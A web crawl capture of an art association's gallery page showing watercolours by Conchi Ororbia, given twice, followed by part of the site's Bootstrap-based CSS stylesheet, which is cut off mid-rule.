

--- FILE ---
content_type: text/html
request_url: https://euskalak.com/cas/galeria/gororbiac.php
body_size: 2586
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <!-- Todos los includes -->
    <meta charset="utf-8">
  <!-- 	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">    -->
	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="description" content="La Agrupación Vasca de Acuarelistas fundada en 1945, Declarada de Utilidad Pública (02/05/2001 - BOPV 18/05/2001), tiene como principal objetivo la promoción y difusión de la Acuarela.El desarrollo de este objetivo se realiza a través de varias vías: Los talleres de acuarela, las clases magistrales y las exposiciones." >
<meta name="keywords" content="Agrupación vasca de acuarelistas, Euskal akuarelarien elkartea, watercolor, watercolour, acuarela, artistas, akuarela, galeria, gallery, ava, a.v.a., eae, e.a.e., art, fine art" />	
<meta name="author" content="">
	<title>Agrupación vasca de acuarelistas </title> <!-- cambios -->
	  <!-- Site Icons -->
    <link rel="shortcut icon" href="/comun/images/favicon.ico" type="image/x-icon">    <!-- cambios -->
	<!-- Bootstrap core CSS -->
	<link href="/comun/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
	<!-- Fontawesome CSS -->
	<link href="/comun/css/all.css" rel="stylesheet">
	<!-- Custom styles for this template -->
	<link href="/comun/css/style.css" rel="stylesheet">
<!-- 	<link href="css/font-awesome.min.css" rel="stylesheet"> -->
	<link href="/comun/css/magnific-popup.css" rel="stylesheet">
	<link href="/comun/css/responsive.css" rel="stylesheet">
	<!-- Bootstrap core JavaScript -->
    <script src="/comun/vendor/jquery/jquery.min.js"></script>
    <script src="/comun/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="/comun/js/jquery.magnific-popup.min.js"></script>
    <script src="/comun/js/images-loded.min.js"></script>
    <script src="/comun/js/custom.js"></script>
 </head>
 <body>

<!-- Ponemos la barra de navegación -->
  <nav class="navbar fixed-top navbar-expand-lg navbar-dark bg-light top-nav fixed-top">
  <!-- Navigation -->
 <div class="container">
         <a class="navbar-brand" href="/index.php">
	     <img src="/comun/images/Sin-1nombre.png" alt="logo" /> <!-- cambios --> </a>
     	
   		 <a href="/eus/galeriak/gororbiac_e.php" >
			<img src="/comun/images/ikurriña30x20.jpg" title="Euskera" width="30" height="20"> 
		</a>
  <!-- Navigation -->
  
         <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
		 <span class="fas fa-bars"></span>
		 </button>
    <div class="collapse navbar-collapse" id="navbarResponsive">
	     <ul class="navbar-nav ml-auto">
			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <b> AVA </b> </a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/ava/acercade.php">Quienes somos</a>
					<a class="dropdown-item" href="/cas/ava/historia.php">Historia</a>
					<a class="dropdown-item" href="/cas/ava/legal.php">Temas legales</a>
				</div>
			</li>
			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">  <b> TALLERES </b></a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/talleres/responsables.php">Responsables de talleres</a>
					<a class="dropdown-item" href="/cas/talleres/info.php">Curso 2025 / 2026</a>
	<!--				<a class="dropdown-item" href="portfolio-2-col.html">Inscripción</a>
-->				</div>
			</li>
<!--			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <b> ACTIVIDADES</b></a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/ava/error.php">Exposiciones</a>
					<a class="dropdown-item" href="/cas/ava/error.php">Clases magistrales</a>
					<a class="dropdown-item" href="/cas/ava/error.php">Concursos</a>
					<a class="dropdown-item" href="/cas/ava/error.php">Salidas a pintar</a>
				</div>
			</li>  -->
			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <b> SOCIOS/AS</b></a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/galeria/gallery.php">Galería de Socios/as</a>
					<a class="dropdown-item" href="/cas/patrimonio/patrimonio.php">Fondos Agrupación  </a>
				</div>
			</li>
			<li class="nav-item">
		     <a class="nav-link" href="/cas/aqua/aqua1.php"> <b>AQUA</b></a>
		 </li>
			<li class="nav-item">
		     <a class="nav-link" href="/cas/mail/contact.php"> <b> CONTACTO</b></a>
		 </li>
		 </ul>
		 </div>
	</div>	
  </nav>

 <!-- Gallery starts from here-->
	  
	  	<!-- Galería de Conchi Ororbia -->
 
	<div class="full-titleg">
		<div class="container">
			<!-- Page Heading/Breadcrumbs -->
			<h1 class="mt-4 mb-3">Conchi Ororbia <small> </small> </h1>
		</div>
	</div>
	
	
   <!--  Page Content -->
    <div class="container">
	  <ul class="social_gallery_ul">
				<li><a href="mailto:conchiororbia@yahoo.es"><i class="far fa-envelope"></i></a></li>
				<li><a href="http://www.conchiororbia.com/"   target="_blank"><i class="fas fa-globe" ></i></a></li>		
 		 		<li><a href="https://facebook.com/conchi.ororbia"  target="_blank"><i class="fab fa-facebook-f"></i></a></li>
				<li><a href="https://instagram.com/conchiororbia"  target="_blank"><i class="fab fa-instagram"></i></a></li>
        </ul>
    <!--	          -->
		<div id="gallery" class="gallery-box">
			<div class="row">
				<ul class="popup-gallery clearfix">
					<li>
						<a href="/comun/galeria/gororbiac/diapositiva1.jpg" title="Cuidemos el monte - Ensoñaciones (40x30)">
							<img class="img-fluid" src="/comun/galeria/gororbiac/diapositiva1.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
						<li>
						<a href="/comun/galeria/gororbiac/diapositiva2.jpg"  title="Dama con tocado (70x50)">
							<img class="img-fluid" src="/comun/galeria/gororbiac/diapositiva2.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
                    <li>
						<a href="/comun/galeria/gororbiac/diapositiva3.jpg" title="De gala (76x56)">
							<img class="img-fluid" src="/comun/galeria/gororbiac/diapositiva3.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
					<li>
						<a href="/comun/galeria/gororbiac/diapositiva4.jpg"  title="Ensoñación onírica (40x30)">
							<img class="img-fluid" src="/comun/galeria/gororbiac/diapositiva4.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
	        		<li>
						<a href="/comun/galeria/gororbiac/diapositiva5.jpg"  title="Jarrón florido (30x40)">
							<img class="img-fluid" src="/comun/galeria/gororbiac/diapositiva5.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li> 
	            	<li>
						<a href="/comun/galeria/gororbiac/diapositiva7.jpg" title="Paseo diario (40x58)">
							<img class="img-fluid" src="/comun/galeria/gororbiac/diapositiva7.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
                	<li>
						<a href="/comun/galeria/gororbiac/diapositiva8.jpg"  title="Equilibrio (76x56)">
							<img class="img-fluid" src="/comun/galeria/gororbiac/diapositiva8.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
	    			 </li>				
	     			<li>
						<a href="/comun/galeria/gororbiac/diapositiva6.jpg"  title="Pasarela (76x56)">
							<img class="img-fluid" src="/comun/galeria/gororbiac/diapositiva6.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
    				</li>
								
			<!-- 		  -->	
				</ul>
			</div>	
		</div>	
	</div>	

	  <!--footer starts from here-->
  
  <footer class="footer">
		
        <div class="container">
            <div class="footer-logo">
				<a href="/index.php"><img src="/comun/images/Sin-nombre.png" alt="" /></a>
			</div>
            <!--foote_bottom_ul_amrc ends here-->
            <p class="copyright text-center">Todos los derechos reservados &copy; 2021 <a href="/index.php">Agrupación Vasca de Acuarelistas </a> Based on : 
				<a href="https://html.design/">html design</a> templates   </p>
            <ul class="social_footer_ul">
				<li><a href="https://www.euskalak.com/"   target="_blank"><i class="fas fa-globe" ></i></a></li>		
                <li><a href="https://www.facebook.com/EAEacuarelistas" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
   	            <li><a href="http://acuarelistasvascos.blogspot.com.es" target="_blank"> <i class="fab fa-blogger-b" ></i></a></li>
				<li><a href="https://www.instagram.com/euskalak/"  target="_blank"><i class="fab fa-instagram"></i></a></li>
				<li><a href="https://www.youtube.com/@euskalakuarela"  target="_blank"><i class="fab fa-youtube"></i></a></li>
            </ul>
            <!--social_footer_ul ends here-->
        </div></footer>
  </div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://euskalak.com/cas/galeria/gororbiac.php
body_size: 2594
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <!-- Todos los includes -->
    <meta charset="utf-8">
  <!-- 	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">    -->
	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="description" content="La Agrupación Vasca de Acuarelistas fundada en 1945, Declarada de Utilidad Pública (02/05/2001 - BOPV 18/05/2001), tiene como principal objetivo la promoción y difusión de la Acuarela.El desarrollo de este objetivo se realiza a través de varias vías: Los talleres de acuarela, las clases magistrales y las exposiciones." >
<meta name="keywords" content="Agrupación vasca de acuarelistas, Euskal akuarelarien elkartea, watercolor, watercolour, acuarela, artistas, akuarela, galeria, gallery, ava, a.v.a., eae, e.a.e., art, fine art" />	
<meta name="author" content="">
	<title>Agrupación vasca de acuarelistas </title> <!-- cambios -->
	  <!-- Site Icons -->
    <link rel="shortcut icon" href="/comun/images/favicon.ico" type="image/x-icon">    <!-- cambios -->
	<!-- Bootstrap core CSS -->
	<link href="/comun/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
	<!-- Fontawesome CSS -->
	<link href="/comun/css/all.css" rel="stylesheet">
	<!-- Custom styles for this template -->
	<link href="/comun/css/style.css" rel="stylesheet">
<!-- 	<link href="css/font-awesome.min.css" rel="stylesheet"> -->
	<link href="/comun/css/magnific-popup.css" rel="stylesheet">
	<link href="/comun/css/responsive.css" rel="stylesheet">
	<!-- Bootstrap core JavaScript -->
    <script src="/comun/vendor/jquery/jquery.min.js"></script>
    <script src="/comun/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="/comun/js/jquery.magnific-popup.min.js"></script>
    <script src="/comun/js/images-loded.min.js"></script>
    <script src="/comun/js/custom.js"></script>
 </head>
 <body>

<!-- Ponemos la barra de navegación -->
  <nav class="navbar fixed-top navbar-expand-lg navbar-dark bg-light top-nav fixed-top">
  <!-- Navigation -->
 <div class="container">
         <a class="navbar-brand" href="/index.php">
	     <img src="/comun/images/Sin-1nombre.png" alt="logo" /> <!-- cambios --> </a>
     	
   		 <a href="/eus/galeriak/gororbiac_e.php" >
			<img src="/comun/images/ikurriña30x20.jpg" title="Euskera" width="30" height="20"> 
		</a>
  <!-- Navigation -->
  
         <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
		 <span class="fas fa-bars"></span>
		 </button>
    <div class="collapse navbar-collapse" id="navbarResponsive">
	     <ul class="navbar-nav ml-auto">
			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <b> AVA </b> </a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/ava/acercade.php">Quienes somos</a>
					<a class="dropdown-item" href="/cas/ava/historia.php">Historia</a>
					<a class="dropdown-item" href="/cas/ava/legal.php">Temas legales</a>
				</div>
			</li>
			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">  <b> TALLERES </b></a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/talleres/responsables.php">Responsables de talleres</a>
					<a class="dropdown-item" href="/cas/talleres/info.php">Curso 2025 / 2026</a>
	<!--				<a class="dropdown-item" href="portfolio-2-col.html">Inscripción</a>
-->				</div>
			</li>
<!--			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <b> ACTIVIDADES</b></a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/ava/error.php">Exposiciones</a>
					<a class="dropdown-item" href="/cas/ava/error.php">Clases magistrales</a>
					<a class="dropdown-item" href="/cas/ava/error.php">Concursos</a>
					<a class="dropdown-item" href="/cas/ava/error.php">Salidas a pintar</a>
				</div>
			</li>  -->
			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <b> SOCIOS/AS</b></a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/galeria/gallery.php">Galería de Socios/as</a>
					<a class="dropdown-item" href="/cas/patrimonio/patrimonio.php">Fondos Agrupación  </a>
				</div>
			</li>
			<li class="nav-item">
		     <a class="nav-link" href="/cas/aqua/aqua1.php"> <b>AQUA</b></a>
		 </li>
			<li class="nav-item">
		     <a class="nav-link" href="/cas/mail/contact.php"> <b> CONTACTO</b></a>
		 </li>
		 </ul>
		 </div>
	</div>	
  </nav>

 <!-- Gallery starts from here-->
	  
	  	<!-- Galería de Conchi Ororbia -->
 
	<div class="full-titleg">
		<div class="container">
			<!-- Page Heading/Breadcrumbs -->
			<h1 class="mt-4 mb-3">Conchi Ororbia <small> </small> </h1>
		</div>
	</div>
	
	
   <!--  Page Content -->
    <div class="container">
	  <ul class="social_gallery_ul">
				<li><a href="mailto:conchiororbia@yahoo.es"><i class="far fa-envelope"></i></a></li>
				<li><a href="http://www.conchiororbia.com/"   target="_blank"><i class="fas fa-globe" ></i></a></li>		
 		 		<li><a href="https://facebook.com/conchi.ororbia"  target="_blank"><i class="fab fa-facebook-f"></i></a></li>
				<li><a href="https://instagram.com/conchiororbia"  target="_blank"><i class="fab fa-instagram"></i></a></li>
        </ul>
    <!--	          -->
		<div id="gallery" class="gallery-box">
			<div class="row">
				<ul class="popup-gallery clearfix">
					<li>
						<a href="/comun/galeria/gororbiac/diapositiva1.jpg" title="Cuidemos el monte - Ensoñaciones (40x30)">
							<img class="img-fluid" src="/comun/galeria/gororbiac/diapositiva1.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
						<li>
						<a href="/comun/galeria/gororbiac/diapositiva2.jpg"  title="Dama con tocado (70x50)">
							<img class="img-fluid" src="/comun/galeria/gororbiac/diapositiva2.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
                    <li>
						<a href="/comun/galeria/gororbiac/diapositiva3.jpg" title="De gala (76x56)">
							<img class="img-fluid" src="/comun/galeria/gororbiac/diapositiva3.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
					<li>
						<a href="/comun/galeria/gororbiac/diapositiva4.jpg"  title="Ensoñación onírica (40x30)">
							<img class="img-fluid" src="/comun/galeria/gororbiac/diapositiva4.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
	        		<li>
						<a href="/comun/galeria/gororbiac/diapositiva5.jpg"  title="Jarrón florido (30x40)">
							<img class="img-fluid" src="/comun/galeria/gororbiac/diapositiva5.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li> 
	            	<li>
						<a href="/comun/galeria/gororbiac/diapositiva7.jpg" title="Paseo diario (40x58)">
							<img class="img-fluid" src="/comun/galeria/gororbiac/diapositiva7.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
                	<li>
						<a href="/comun/galeria/gororbiac/diapositiva8.jpg"  title="Equilibrio (76x56)">
							<img class="img-fluid" src="/comun/galeria/gororbiac/diapositiva8.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
	    			 </li>				
	     			<li>
						<a href="/comun/galeria/gororbiac/diapositiva6.jpg"  title="Pasarela (76x56)">
							<img class="img-fluid" src="/comun/galeria/gororbiac/diapositiva6.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
    				</li>
								
			<!-- 		  -->	
				</ul>
			</div>	
		</div>	
	</div>	

	  <!--footer starts from here-->
  
  <footer class="footer">
		
        <div class="container">
            <div class="footer-logo">
				<a href="/index.php"><img src="/comun/images/Sin-nombre.png" alt="" /></a>
			</div>
            <!--foote_bottom_ul_amrc ends here-->
            <p class="copyright text-center">Todos los derechos reservados &copy; 2021 <a href="/index.php">Agrupación Vasca de Acuarelistas </a> Based on : 
				<a href="https://html.design/">html design</a> templates   </p>
            <ul class="social_footer_ul">
				<li><a href="https://www.euskalak.com/"   target="_blank"><i class="fas fa-globe" ></i></a></li>		
                <li><a href="https://www.facebook.com/EAEacuarelistas" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
   	            <li><a href="http://acuarelistasvascos.blogspot.com.es" target="_blank"> <i class="fab fa-blogger-b" ></i></a></li>
				<li><a href="https://www.instagram.com/euskalak/"  target="_blank"><i class="fab fa-instagram"></i></a></li>
				<li><a href="https://www.youtube.com/@euskalakuarela"  target="_blank"><i class="fab fa-youtube"></i></a></li>
            </ul>
            <!--social_footer_ul ends here-->
        </div></footer>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://euskalak.com/comun/css/style.css
body_size: 3218
content:
/*!
 *  N & LW Lawn Care - Landscaping Bootstrap4 HTML5 Responsive Template
 */
 
@import url('https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800');

body {
  padding-top: 54px;
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
  color: #4e3914;
}

@media (min-width: 992px) {
  body {
    padding-top: 80px;
  }
}

a.btn-primary{
	background-color: #0033cc;
	border-color: #0033cc;
}
a.btn-primary:hover{
	background-color: #5ec549;
	border-color: #5ec549;
}
button.btn-primary{
	background-color: #0033cc;
	border-color: #0033cc;
}
button.btn-primary:hover{
	background-color: #5ec549;
	border-color: #5ec549;
}

a.btn-secondary{
	background-color: #0033cc;
	border-color: #0033cc;
}
a.btn-secondary:hover{
	background-color: #5ec549;
	border-color: #5ec549;
}
button.btn-secondary{
	background-color: #0033cc;
	border-color: #0033cc;
}
button.btn-secondary:hover{
	background-color: #5ec549;
	border-color: #5ec549;
}

.ikurri�a{
    position:absolute;

     border: 3px solid #73AD21;
}


.top-nav{
	background-color: #f4fcfd !important;
}
.navbar-expand-lg.top-nav .navbar-nav .nav-link{
	padding: 10px 15px;
	color: #000000;    /* #4e3914*/
	font-size: 14px;
	font-weight: 300;
	text-transform: uppercase;
}
.navbar-expand-lg.top-nav .navbar-nav .nav-link:hover{
	background: #668cff;    /* cambios         */
	color: #ffffff;
	border-radius: 4.8px;
}
.navbar-expand-lg.top-nav .navbar-nav .nav-link.active{
	background: #668cff;    /* cambios          verde    por  f  azul*/
	color: #ffffff;
	border-radius: 4.8px;
}
.navbar-expand-lg.top-nav .navbar-nav .dropdown-menu{
	margin: 0px;
	box-shadow: 3px 5px 15px rgba(0,0,0, .15);
	border: none;
	padding: 20px;
}
.navbar-expand-lg.top-nav .navbar-nav .dropdown-menu .dropdown-item{
	font-size: 14px;
	padding: 0px;
	padding-bottom: 15px;
	font-weight: 300;
}
.navbar-expand-lg.top-nav .navbar-nav .dropdown-menu .dropdown-item:last-child{
	padding: 0px;
}
.navbar-expand-lg.top-nav .navbar-nav .dropdown-menu .dropdown-item:hover{
	background: none;
	color: #668cff;
}
.top-nav .navbar-toggler{
	color: #4e3914;
	border-color: #4e3914;
}
.top-nav .navbar-toggler:hover{
	color: #668cff;
	border-color: #668cff;
}
.slider-main .carousel .carousel-inner .carousel-item:before{
	content: "";
	position: absolute;
	background: rgba(0,0,0,0.1);    /* cambio 0.5 por 0.1*/
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
}
.carousel-item {
  height: 65vh; /*  88vh  */
  min-height: 300px;
  background: no-repeat center center scroll;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.portfolio-item {
  margin-bottom: 30px;
}
.services-bar h1{
	font-weight: 600;
	font-size: 24px;
}
.services-bar .card{
	box-shadow: 3px 5px 15px rgba(0,0,0, .15);
	border: none;
}
.services-bar .card h4.card-header{
	background-color: #4e3914;
	color: #668cff;
	font-size: 18px;
	font-weight: 400;
}
.services-bar .card .card-footer{
	background-color: #4e3914;
}
.about-main{
	padding: 30px 0px;
}
.about-main h2{
	font-size: 24px;
	font-weight: 600;
	margin-bottom: 20px;
	 color: #17a2b8;       /* a�adido  */
}
.about-main h5{
	font-size: 18px;
		 color: #17a2b8;       /* a�adido  */
}
.about-main p{
	font-size: 14px;
	text-transform: capitalize;
}
.about-main ul{
	padding-left: 00px;
}
.about-main ul li{
	position: relative;
	font-weight: 300;
	list-style: none;
	line-height: 28px;
}
.about-main ul li:before{
	content: "\f0da";
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;	
	position: absolute;
	left: -15px;
	top: 0px;
	color: #668cff;
}
.portfolio-main{
	padding: 30px 0px;
}
.portfolio-main h2{
	font-weight: 600;
	font-size: 24px;
	margin-bottom: 20px;
}
.portfolio-main .card {
	border: none;
	border-radius: 4px;
	overflow: hidden;
}
.portfolio-main .card .card-body .card-title{
	margin-bottom: 0px;
}
.portfolio-main .card .card-body .card-title a{
	font-size: 20px;
	font-weight: 400;
	text-transform: uppercase;
	color: #668cff;
}
.portfolio-main .card .card-body{
	background: #4e3914;
	padding: 10px 20px;
}
.card-img{
	overflow: hidden;
	position: relative;
}
.overlay{
	background: rgba(78,174,58,0.5);
	position: absolute;
	bottom: -100%;
	width: 100%;
	height: 100%;
	left: 50%;
	transform: translateX(-50%);
	transition: all 0.3s;
}
.overlay i{
	font-size: 35px;
	position: absolute;
	top: 5%;
	left: 50%;
	transform: translateX(-50%);
	color: #4e3914;
}
.portfolio-main .card:hover .overlay{
	bottom: 0px;
}

.footer { 
	width:100%; 
	background-color:#263238; 
	min-height:175px; 
	padding:1px;
	}
.pt2 { 
	padding-top:40px ;
	margin-bottom:20px ;
	color: #ffffff;
	font-weight: 500;
	}
footer p { 
	font-size:13px; 
	color:#CCC; 
	padding-bottom:0px; 
	margin-bottom:8px;
	}
.mb10 { 
	padding-bottom:0px ;
	}
.footer_ul_amrc { 
	margin:0px ; 
	list-style-type:none ; 
	font-size:14px; 
	padding:0px 0px 10px 0px ; 
	}
.footer_ul_amrc li {
	padding:0px 0px 5px 0px;
	}
.footer_ul_amrc li a{ 
	color:#cccccc;
	font-size: 14px;
	font-weight: 300;
	}
.footer_ul_amrc li a:hover{ 
	color:#fff; 
	text-decoration:none;
	}
.footer_ul_amrc li .media-left{
	margin-right: 10px;
}
.footer_ul_amrc li .media-left img{
	max-width: 50px;
}
.footer_ul_amrc li .media-body p{
	font-size: 14px;
	font-weight: 500;
	color: #ffffff;
}
.footer_ul_amrc li .media-body span{
	color: #cccccc;
	font-size: 14px;
	font-weight: 400;
}
.fleft { 
	float:left;
	}
.padding-right { 
	padding-right:10px; 
	}
.footer_ul2_amrc {
	margin:0px; 
	list-style-type:none; 
	padding:0px;
	}
.footer_ul2_amrc li p { 
	display:table; 
	}
.footer_ul2_amrc li a:hover { 
	text-decoration:none;
	}
.footer_ul2_amrc li i { 
	margin-top:5px;
	}
.footer_ul2_amrc li a {
	color: #668cff;
}
.bottom_border { 
	border-bottom:1px solid #323f45; 
	padding-bottom:20px;
	}
.foote_bottom_ul_amrc {
	list-style-type:none;
	padding:0px;
	display:table;
	margin-top: 10px;
	margin-right: auto;
	margin-bottom: 10px;
	margin-left: auto;
}
.foote_bottom_ul_amrc li { 
	display:inline;
	}
.foote_bottom_ul_amrc li a {
	color:#ffffff; 
	margin:0 12px;
	font-size: 16px;
	font-weight: 300;
	}
.footer-logo{
	padding: 20px 0px;
	text-align: center;
}
.copyright a{
	color: #668cff;
	text-decoration: underline;
}
.copyright a:hover{
	color: #ffffff;
	text-decoration: none;
}
.social_gallery_ul { 
	display:table; 
	margin:15px auto 0 auto; 
	list-style-type:none;
	padding: 0;	
	}
.social_gallery_ul li { 
	padding-left:20px; 
	padding-top:10px;
	float:left;
	}
.social_gallery_ul li a { 
	color: #ff9900; /*#CCC;*/ 
	border:2px solid  #ff9900; /*#CCC;*/ 
	padding:8px;
	border-radius:50%;
	}
.social_gallery_ul li i {  
	width:20px; 
	height:20px; 
	text-align:center;
	}
.social_gallery_ul li a:hover {
	color: #668cff; 
	border:2px solid #668cff; 
}

/* ---- original ---- */

.social_footer_ul { 
	display:table; 
	margin:15px auto 0 auto; 
	list-style-type:none;
	padding: 0;	
	}
.social_footer_ul li { 
	padding-left:20px; 
	padding-top:10px; 
	float:left; 
	}
.social_footer_ul li a { 
	color:#CCC; 
	border:2px solid #CCC; 
	padding:8px;
	border-radius:50%;
	}
.social_footer_ul li i {  
	width:20px; 
	height:20px; 
	text-align:center;
	}
.social_footer_ul li a:hover {
	color: #0033cc; 
	border:2px solid #0033cc; 
}

/* ---- All Pages CSS ---- */

.full-titleg{
	padding: 15px 0px;
/*	background: rgba(71,145,224,1);*/
	position: relative;
}
.full-titleg:before{
	content: "";
	/*background: rgba(0,0,0,0.1);*/
	top: 0px;
	left: 0px;
	position: absolute;
	width: 100%;
	height: 100%;
}
.full-titleg h1{
	position: relative;
		color:#17a2b8;   /*color: #ffffff;*/
		    text-align: left;
}
.full-titleg h1 small{
	float: right;
